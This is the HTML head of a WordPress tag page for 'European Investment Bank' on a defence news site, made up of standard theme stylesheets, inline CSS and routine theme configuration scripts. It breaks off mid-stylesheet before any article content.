

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://continental-defence.com/tag/european-investment-bank
body_size: 36502
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>European Investment Bank | Continental Defence</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://continental-defence.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Continental Defence &raquo; Feed" href="https://continental-defence.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Continental Defence &raquo; Comments Feed" href="https://continental-defence.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Continental Defence &raquo; European Investment Bank Tag Feed" href="https://continental-defence.com/tag/european-investment-bank/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://continental-defence.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://continental-defence.com/wp-content/plugins/td-newsletter/style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://continental-defence.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://continental-defence.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://continental-defence.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://continental-defence.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://continental-defence.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://continental-defence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://continental-defence.com/wp-json/wp/v2/tags/1635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://continental-defence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"87c3bff71d","wpRestUrl":"https:\/\/continental-defence.com\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/continental-defence.com\/wp-admin\/","wpRestNonce":"87c3bff71d","wpRestUrl":"https:\/\/continental-defence.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/continental-defence.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/continental-defence.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a30909";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fc2cfa04b7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
